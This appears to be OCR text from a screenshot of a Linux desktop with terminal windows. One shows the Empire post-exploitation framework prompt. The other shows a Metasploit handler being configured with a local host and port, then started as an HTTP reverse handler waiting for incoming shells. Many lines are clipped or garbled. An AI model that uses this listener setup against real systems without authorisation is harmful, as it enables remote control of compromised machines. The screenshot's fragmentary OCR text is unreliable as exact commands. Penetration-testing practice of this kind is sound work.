 Aplicaciones Lugares Terminal lun 20:54 en
[Version] 2.3 | [Web] https://github.com/em
pireProject/Empire
280 modules currently loaded
2 listeners currently active
2 ive
(Empire) >
EXITFUNC process yes Ex
t technique (Accepted: '', seh, thread, p
ocess, none)
LHOST yes Th
local listener hostname
LPORT 8080 yes Th
local listener port
LURI no Th
HTTP Path
xploit target:
Id Name
-- ----
0 Wildcard Target
sf exploit(handler) > set LHOST 192.168.1
84
HOST => 192.168.1.84
sf exploit(handler) > exploit
] Exploit running as background job 0.
] Started HTTP reverse handler on http:/
192.168.1.84:8080
msf exploit(handler) >